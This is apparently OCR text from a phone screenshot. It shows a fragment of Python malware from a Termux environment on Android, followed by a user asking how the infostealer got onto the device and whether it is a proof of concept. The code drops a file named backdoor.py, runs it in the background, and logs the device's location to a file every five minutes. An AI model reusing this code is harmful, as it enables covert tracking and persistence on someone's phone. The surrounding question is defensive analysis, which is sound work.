
    try:

        os.system("termux-location > 
/data/data/com.termux/files/home/location.txt
")

        time.sleep(300)

    except:

        time.sleep(60)

'''

        with 
open('/data/data/com.termux/files/home/backdo
or.py', 'w') as f:

            f.write(backdoor_script)

            os.system('python3 
/data/data/com.termux/files/home/backdoor.py 
&')

        except: pass
I just found the infostealer and I don’t know the complete
infection path. How was Termux installed? Is it a PoC?